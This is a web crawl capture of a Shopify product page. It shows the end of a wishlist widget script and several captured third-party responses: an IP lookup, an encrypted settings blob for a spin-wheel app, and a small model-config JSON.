        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -47
content:
wloGetIp({"ip":"3.133.86.11"});

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback127&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fvenice-canal-kit-paint-by-numbers&uid=127
body_size: 13854
content:
window['WheelioAppJSONPCallback127']('U2FsdGVkX1+KNKrPIdvCdrVldD8ebYxmRbk2VZP2rvEz+O3k/VcTYdhZS57UMG7c1jV2uUrfogi0Jb8VIDsAYea6p0bJI2Slm0JpJCEGY3FY21ZznME6HEqDrIukWlOUpSBlA9ViSKtI0wliaAp6vCXvjeItBJgG9zAag5twixhblndSTlBldKVqYFtNOC0wD82RCk2Y0V71UNgKDrbFQdm3rOXXPaMmQpM9Z9ruIcUgt/8VTeUSK5CO1huo/023mi2bXaGsVDOWdoDNtGqD17/v1k6YF//xVeBg+a2SSlr5cO1mNZ6E3dQjQ+pYOqI4N8RURaZKLvdHdXh4PVr9aPvIejiiLYsXGPjeGC5vhXDQsnRywtA7/a2ZjI9myj7wRADED2ei7dP/FxTx3g6FJF9ET2tiyTMrh/M87tG1O2WntN1VGqyVQES9s15b4/C0HtHBHAkwQr4b+fD6Fjrzpalks9OokdOG5wLPIUPW60fhO+luboLivZNQDjYslDf8x4FVq/zcIjM6NbyNPxN7/m7oOVZOYOpq//UJpxGCkGNil0x/7zDLWv8RXE6+JpuBG1LS9e0wj7g61aWQQyN04Qym3nF+oFK4vX+zzM40z743yIiW2Vwi0ORruLoM55hV7j0AI6l1ZK0hUuvlomtbJ0ThLY4VddwKwo0qu/jL1DbhnS+EVuawUQ9Kl40MWnxC/bvsA46Moj2Qs6JisTN+Uikxm956Iyt5MF8uSxVK6eXZWjDatUj2R1cvDddV4u09BQQuzi8FBvc0fcP1qQb3Thvh6asFS7+pZ8rdHHZQZbIFCefeUSyhdaHqiY3gcce4NslgTU4eclOJSPj5D5YVhRxJMTShyQshrQVTHIlVM/IaPrto+OfnCXx/do0sagp1FFjG036R33UpvjZDQwkFitQBRXkHXRv/MKO+gXHqWQWlf1ll/oIZXZrphSJfMkc7n6B+FJuoMFyZZdifD8ApyHSFcdnVTaEK3anb8/c4lSXnmro9kW7OWhniyQbJHDNuAZTXLQ/[base64]/GdFfOy/SvQtv0e4cK/4x3/i6zIcrii68Y0fuL3DaTWqk7kCtpzzaGi7ucNQG/uaDcjy20EW8aC3O7o4/mJvn3LtFFsUBsgOfVXZBpu/AOevjevOP9c9D/9nQViKoYpDrFDVuRWf3v6bhWRpzkL5iXno5N+j55ybisLOD/CcR7iUVrHjuK6Xm2jHcXUN6/[base64]/CeDOJVR+BuyOv2QaPHN+cd7vrynHUQ4CgtLwytFPBJu5i/GAtaUUC67JcZLhRPhyUT4g62yK0Y+S4u1LCcJtuir7C9kljOrp6v+dbwbmiCPnegDYj8g8oC4yB4WqKO5HGqKFqszzZcLkouErJm9ll391xRPhn0kgDBeEhBQxAGXneZRXZRmP0E/cxD1EFoytrusCPhD5k84y9pt4yKBUAl8hfHFcbBqS4z/kD4xnfJ6Y91MB/8iZhjNjMOcsa66PRI7MiYdi6LulG4S4U4tP+l42nsuHudVdpk3MxT0IkWEwUMh4G7SsHZdm2y8RAC6cH2/ncULHqT54Uwhw6dbUWz0KSEc2YS3FpA11pUpPBY177qkIvTAu/IcfTt63RXpK+fLrhx8gVtU0Ey9OJgoxgoDB+/sHGr4G79sX9nb/yQ3XmaYRn+XdnveKTqUp586sJ3iyKSrB+enjJduhm0fwSy8TJ+2IKvqqXHxKY+N/muTHcQh1wjjXNKlRkxhyxul+S1mD6QenELSlbKOO0zcCdH94nONppDbRMu+xpC9/OSA/0RtUXpkPSjgKRr21eO0ljtElYQNfERb45Dbw+7CAzM8hg2Jk4WTMqmpJCS7j3Z4dz0ON7yQ7mCc6ATk7zs2Rck/Ye1WUZQqq1b4j+Lw/1kyVBPLp+xU9VD+5yq3mGZ7kdFxYB7VkKNmlvRoNfjvGxz81i5DXdb3uSa1/rMMteLV9ok/JUKqWaiQvFDmpL346MbiskZ5jl10keXAMt34+Y4SPc0TcPe5qUJB0ZM6J2aYpdX6mKL23AnCGmpuTx8oFslD/Vf1sbzReILK76flZR6bOb/nOAMBHuiqNJprQnEJwP9MdYmZc8JGDKwtwKY1nniIruizTdwbXt3WI7J0uOMMcDMiQmE+ITiSobds6arZA6SHt5vJjUNE5Eb7XATN1Y9ZG0eXACANTws/ZHE3uS97/JgGlKHeffdm08yAk2782EJjVVFD27DnSFRml4ZBjvF/FvjYfBW500/mIOXKRYymzUk79rVlvmVqOzCUDloNiqr55jO/2NKCKnSZX8g+vZJBJZHyptHxbIGwknABDEXi9GVTQ+Bb2EnsgXdsqnc/nsRfKBOdGTQ8VmzG4nkNVkSVGyAj+1M7MRsBSy6jNuKRWt0XBeWJ3yMLTf1BR+4vMiv8pIGYzaXWo43SRV55wO7w7t4PE0zi03UOYvjGv47ZY1KNClxNHTYoviswRAMzxeCXwF0Wg/OcCaiLlZnejuJKhN8r+1EvDMfLeebwyy1mUUIOAKBaAYi10oCxuibnZ9UjLZF3e55jmKoF5MM8EXyJ7IoilCSBd2Zrg6P4T1q5KMg4cOdfmFVQ3wwoF8I+ZtyhI95bGGWSm0eIeUH88BPqfeh8Gu8Vla4k37Vv4jynDp91lTp/qNVIiz/[base64]/UDkOUjNk3CUdDdpw527g4M1TuKDe+0fBHixObbdDgsmYL9wYueL8Yx0SD3vn1fXpiZd/6M0Vu//4LFuMq19CPqFhic8kw/JvJnuZNQ8/VfDHQ2eX5RWd8AlYq5ldQpkywL+mTTXUBsaSQgYsl+htofHqvd6A83zNCGEnNL4GpqtefkKINNBg2j7EndrLswlTnlvljGIBbc1DKt8dkzv/rUlU7VB230lGtZKqOXesGzVYTl2CvWZyzU6Hd3hv2sSmkGele/z+GVGXm40HEXwrb5wSfqGJBYHV/M3W9h6EosExNXCQjBUu4DUgPhrmiS8GLf1OJ41m/rF2aCMLGYnmZuST2504ONgoHrFry5nap25Z5wvp6OWqwxMrbbpbeNXNo4/3JlAOJLZjd7b+zIia4CRrSO2T+k4AfZZg8aYuVMiSojoJdNdWzD6i3nXLoaf9zqtbTfIEA9Hvv7td9phLpQSUUOihWSXKgRyj/sVSuhpbYyRIH4GXWjC06UJmcjMCelPNOJrewp+d3BFYn++6HnXtVD1DAofd4qmvJ8vxoVC3fn2T5NRZKvD15MnvwG+mwwwq8Ka+edpJm1cvrZfQvVa0838vQKrdNi4h+K959xn6NZoJfG5VAT3hS2pQ0VZ0pnf9N/OB/rZLA+M15hr08bKL6E+RZM2zIXPdxLjGM0OBKpegcoNMwlWotS/uFxQDZmZpH5ob0w0rqs8h4E7dZjr/km5RSiqyKnD/bBM0u/+hIAHSxJ8LHAxaxv946lP5BhPhRrkLPKjipBuWkzM8zg7LyFN8qqa9uuPXMh3iw92VWmL8gN2+ntE/7gKBGBhR94WPUG6Yywzuff74/ikNYEMjZF/Ch0iQJ8etGmJsQlp+jNzTRrg2KZLgsiaDYYupq3fk5gPRB+hOaLbOAgMpv3JOsUgc2UA7rZIFaOHWe7ssXLL+Mxmg6r8LSCP1r4dzlom1c472dQMJODAGMkT8yJAqGQ3NbdNAs1yL/t+oW8xN0+ymSlmRfML2Hx1STuAVAYjNkil62VbsSvy9Iqm+R++Sm+HjyVQzFCuE4T1NU/baHZ47AVZtsRch4JwQCRr2uCPukCPMR5bmzfS60aEgDWyYziHKId1RK5FFOZgX7pocJkBhow1PbAP8NtITR0TWeWy/Cfe23BBdBFue4yFM4pPBhL8epFv7GkCWerHVSb3meuDxtC68o6kG9iowUrLLNRGAKqlHEUSyqd6TrzrcHt2Uzk7AJkS/YUQkopJa8S4EuZ1WlymobVPAA1Xl3ORRWD5xupKMkOjen9OmhpQdWNR8iwF3Sj7leWIY3NziWwqlTZssGrVpT95Gkd5hwMJ1Ev/ePu8KFMiTBpyjh0f/9Cq8AmvpoMvnswpuau8dmbx0+Ex8foc2G4TIPeQ/[base64]/zFvbXKGS4Bfc01pLIr1n5CRB+l6j7hXU9mbJDyZMtjzGfIIFTNjaYcXZ+9s/LNZY/XZOpj5EcCcMMxUreliUiUzujel+mGbof5VWXkyF3SbtCat3Lx5e+89wyfXrLJV+LfEi+vvTXKqytEHh5bniOMKgYEUU4lqLjTsTsOygqBTlJG2pwhkn8HGmJGBZu8qZ/IYSv5wRrvRnHFXE06H/2+G7ZvFf4RWEEvxAVDjw2Roson4q9x68hp/kxYMlR0xmkh/K+8CXma+5N+txbJETs6DSae9ClqZ2edvG6h6MwilNce1UkzOI3B3nBM/raJ13s7Q4skFjEh6+98RII2Es7Gv77kgob87WmkFeSnMcho1sU411wly/3/75sZhwU+m1f9yG03X2RnBOBdnm8IShLEW6OApb7wAV2nw8oKSv1RjCViYQ8csfJi3fGsZbU71y2j2qCiLMnvNICDkWOquUPEGzhOCs8dF7YErGU+G3qlbCze1zQcPzUH+/BGeHR1xodcFBooiJH00cwN6W4+uK6A4Uvrd2FEkpvQdtV0dCt4UtNiYSAaBP3tbpb04T7Poqmu4NT3if0U30buLWTlylc8Ao0MwBo2lkQQQrkfQnH8LuGkBv/SMprF1y+e3hh/DBwW0VXsKYDV9h+bAuWPCyrlTtUfyylWvcMF8jGvOw9gPIrEllGD26jr0powvz9eEw5oj5zpJIM4tz2xpHV5NYKCr4h/43INjreCpm0MgIvJVFfqkSoJhF/tf+Iaab/loD01daM5SUWgtIN1EEpTXOXj1TPN9UGtK0E+NyuGLTwnvZ4pecFH1EYB7+y2dIQJWGtAXY4OF0hkVd1AtAgv4SIhPSVNlH+dmSusBn6NESGV6lERZTJv8uWzUBTtdcf+IzMDH5l+KJoAEUGZ9sW+dERQQAKOntmNKv0rMoNFYuY1wT6m53+WILIbCUmfOWnq3tpH/mt5501PwBLSKNy/77tI41p00UeYf3IblBu6lmwjoLpslca8u/mCuHtELM+Cr3wrl7l5F/t9Xk7eVg5+kzaF05JpF8c4e19fCEbl/oVBHbT8KU6z30Jb3VgfrlPg07ue3ZpsDC0HAyDgXYfjxH+Y4G1vL2dTHyrKGsxx9jX5NYJEf99dDyx1MYA9ro5GK6JgomJMHviOHLBZsHujeUAez6yJnqPbmZwOyOxSjAgFku+8vkZSI6dVFwInw/HZiau81//[base64]/Q/BicbcUYwzar4aF2SHKUXR8NDNugT/n+AwUB7D4iqvO7WCOrLdrfNL7QRo0WQAh23/aYd2JbGJhV1nG1TCQSVEtXKwF09zXykUSWOxQWcgb47dqdsmktBkFGRdKDCq3+cXh6pe4/Ng9QIJ+Adg1CbFTn+VLbRfsC5CmARZOjvi0+jU2+OHiLtBAxL9uxO5Qo1OpTZNE4uPbAafkDkDWmR32r/Ox/wdkH9L8mbpU2LvHMMdxFICPPW/Eg7GF+KDQefY/dkVgEdz7YMGRuzzmqlcMktjZNhzuUoAk1fy5WU2bLlTKONFQwrG7o4rQKGo/v6lfVQhcHUbmus2mW/1gjmco1is2YYGK23ajL15pDZ3qF+7enXIK9kcMOBjsBZM1/L/qpLMCq7MVbrKPxo3Ky5sG4MjVP+VgN0xZNTd+gv7jN4ld59Cm/spw/dB+TYOC3ZHYFhpqaNz31bTgVRSxo3tDSN3GpGwe+191+kADj0oMBsPCXE2Nl/vOZFOyLZ0j20yYCebbdWzCLijAo1KiKpgUQfToFhpFn8DBuM6uPu4uVf/0Brs/zqHLokrF++YQ+n/eTX9HpzZqUS+kWe99sCcziHRiUc6+djlfh7kpK26Vk/12oKq60qdJRV/bH5zyeTZPkyfs+XX3GDBwc45VAOYycF7xPMeOMxRfqW/H0mLToStT+tvCEzXcluDv89WKQCyu+qE7rTWVSIjtC4oEDZOFgaROqpqjgav7z5R/[base64]/pJg3bakFEDfjvMne6Grc/rtnXAb4xGXqYVytXk3GJBRjb0E3DhLb8YCxLp611xHxm7szdQrDA/n7AyHxs6Z2yhUyFj0pC+jSdS/DHWuR+Ao6MinldIQ52ypOSONVkf6DmhUYTFxfLU/w8ZC7k0t1JN3MvS+MGXaYNGCBlXPgjBoyatOSw/pmEjuf5+caaaZ3FDlpqmRun8zgkQMhgnhF6nHdYsFMXneEzAtCP8kSRlR2nBGVv29dJpWYhx8lNuvFKCVoxXmfBWqlNyBx48GI45JvSr4wZFWkFr06CaRlMVEDn1/NXwzbkOSmyAO6mOU4dp63iVm5hdlZNcjnNxGgKEIARXHGopBX81Bfs2ru2hjkVu/6IX8xLt9chArSMjipnjMYxyHpy/yMRh+ozY3ox4lgsVG9W1WhzU6/4wxo0oylx/[base64]/K+PfArUqsYvzUAo/[base64]/h0GJorRg/5jrqqwAYxvHx/k5CuFoZSBG/FcZF+CqtAaOlHiWpKuYMIdIRC2Hv46iAGWc8Ho9jXT2ANfAzVZI+scnyOB7KzEJMxNuA+HG1MPKe/sdM9FA1bweTUqhzsT/m7+6qjQrJdN0La42VaM/c7E56CftCrPzUSqCvwthU7dQ+oPN8DXjRT0evqC86LgiZU714i6A6MTCOg9gAmFhq19z8Zm9Ob38L29n2wdzrwzlyvTytwa10yRiYolOeAQu8XaaNGu/KbgKzM1zuBdRjF7CP1a891PQyMUeEfDd9GvbCxors4JA9r72OHji+okAuRU9qnuT7ScvI8g6opVog/ycqeK7sXNpN0Z3LBTxvHGkyKHximPJrKjTgkcPr2U5EviXifzdT1/vgAk7vQx2xWpXYdlkjDsht1qZYnY+cNMgNBaFi+eg7W7yTlJeojRxAQcUjohtsv9UtRDrja83hTY3/1zHdcKukqObOl4YnXXU0ugVWvjJi7txaVAa8ktxebcHZqmJyh1F+BOn/EMnx6+1O1J37b513feaqKpj7aKWvUm7wd/N9okwt5pkiXDXbvcVQoPc9V/jnounuIPQyZ+htxqjmtwY1EIfUmQCEt4ekEYgDxFE9gOkUql+7Ekpp9h+YucJRiRF9R0uCTTAsPNU3ZHdeousMnHfF0fx5ivPL15uxgGxGtdLfQAxRkkIBDOo0PWNIcjkFz9LlqChHeSNWYv2znqQ3yWmIy+5+nJ69HszJg0h/AdteeX7o+XCJwN7jZ/g0/L+nfYvyuR8bfsBJ3kzr4akA7T0biRJE9PfIQjjRnWdbz38xjDV56OUQm63Fk62gGSQO5ojB9HWm+GuGhyk6DTFsfn7cHwNQBIoEnqgmBNowz8tS3uHEZz1H5NiBKMYemZAJkXUzKO191SNExAgy+GwQltHUiUe+DHk9yaGV4uVV+tSBeGVdmh1Zd72yV/c9vmomwZ+7oPRq8bs/iUfMt4/MkNtNzuyp+y3wkcgN5j5Mmg4lvxEHi9P/ueW4awyBakJ14mc1dMRAmHm3SYdOrxkrItthVGhg2/oI9GNxnvtLJAdPK1Whwb2t5aj9Y7AUywLA2/EtioWLyvQvluWD/[base64]/e14QFS04CQ1m8zKDORroF+4WlWvWlrQET2un/7lRFhwTKQoItiyOhl2SmjziweKxqYZbXvek6d8fYpqjit1M7f+42uwgvWCrJuMkA3Fn4e9yopbObqrzovq1QIyNIhtYhYTR4VsGsclRy7UDDAsXwdu6Xhfe0Wal6iKxUvRdV2/JwMOjJF/4fFplt98xyPvPgzufMsD8SsIjLVRBI9PUCyQRKykxbm6ZQPI5oiuSz2rqaaaXKbPZ9+CpWVIR4lhfknoDXwRHF8GwM4fMZOVwr6YYbRKeanax3d/[base64]/MvVU/RwIO+3dCtF3yNzq7FrW8ojjf2xcxUNAzb6fFBzcwGLYW5lephSANt3UHGWJxpbHmGBoyDtHkF0PP7JbeH8ACIW6wGHqFXmmnMdtECKK+f8f1pKlRZg2njgW6dbnz3j4wMR/zA44Q3kB55qb9FoYGjTOj3epBBds1XrzVKsCa8hkzdGuBigbOTu6wmn1BmJ9KNxqehd/[base64]/lw+PAQnf25YIlVcv7lKgNW1XRfJcZinHrrVQDUV0aiFIHPKRRzcqsIxOQ1qXqqN0MTZB9DyPaxHHZ8Rxa8pUPV8kPJ8YpykSurS43V9SeSHBTHkHX+ykIV7Ij0LWZm7mb9xeO0T60SZfCzVJMSvg2S/X7jkeSt3ERMgXGv6kiAWdXrCjWcHqnAkYqVv1rn2u3zEt0UMZuEZwSkZ9DWzcH7kOq0PaZRC5/[base64]/A3eZ0jR/lLlwDb1jxDNliwG4BoKjvWcBtyn97FAU2wFeoAWyVzfSPqy6rqQNAyxulVYMrKEV58Y7ad6XWIHW6zfn56fb9EHW1yOs3Si4u5a8Af/tm713xzuxVu+RZj1Tg6vcsKjGa3gndTpItqdeVo7fWFQqF0N6ejzIjbmo8sC6CsyIKn1ClznDilnBLeRt1lYbFEjpe1pIbEG8Wc6oiWwFFTAg+qc71qAn/bRVlv0hhlIP+4bKrAbdqupoDefbwLEccu3wHvYuHPET3EH7EFkUqz3g2CcBbo3+yhmbIYTCWzxRcYU8hY8LlYz1b8+GusB5H7howKW+li5QFx2NS9I3/rNRYkqRAk+XJFTw1icIkE4SbyP8cx6NWipuoWAqrJpo8q3Op1jpl27jnh23rlLqX/zUOAZ40Uqgn/lgH2Wh4f81IEsiS3wXpgqPTsQIHCgIE/eTkOUSP4UAHnOM6xPNJxy/fmYnGi8zsvtH8g6dRhUBHyi+jIIKdVHzMX0pYbg8YSq7bffCaN2MXjxyOsZrwZex7b0CS8DlpsDHnZv+vW2l4F8S3QL+pp13xhqW9+QGW0b7Oo9Gbp8dDmmxPKu5bUAD6JWHZa4/unv0aJIIAuVPg3ctqyC6i8FFYSAx9bnSFnXMhlPJveDucXzmFjYMVaXmJQfT5RY59eVozy1jJSzIWroISoCwonpz58CwnQ/qYge9Zolz7SqhGugFpBtxkFxsiHOzyYraO+8DIgrTVZO/WPahosXsWfupJbj6GH73i7Bx9pXx5DCSBVrmzJkoRflKtc80oiDVCANjYK/gujiYc/Ct/TzKAAPzaLuh6LTgI/Dsgt7Kj//VLm2A08flQOoMY/7RRm3AN7vNQReEOOghhiQafbNu8w5cjlQtqbPuqLz31sMpnjhhNqfykyOE/ubSpsiZUMEFBUFRm8vaZ1vkqrovpaKD6W2GJXEHO+nvhSJj1fZI8OARKN0ZFSyDkTlyLIY/mWEYjbzQBCjtWqq31pf4mJlvgG8rHuhT/ZA')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x30:77:76:28:6e:42:34:27:42:6f:46:4e:6a:2c:41:34:3c:68:38:50:23:3a:4c:37:32:37:28:4c:73;keras;1u8xim4vhv00f1x1b4cfea2czdo3lwlzshc20ld6fns3psuqgksbmpkpz3q1aphl8iaqvt7h","weights":"../weights/30777628.h5","biases":"../biases/30777628.h5"}